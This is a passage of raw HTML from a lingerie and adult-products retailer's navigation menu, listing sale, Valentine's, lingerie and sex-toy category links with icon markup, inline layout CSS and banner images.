    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
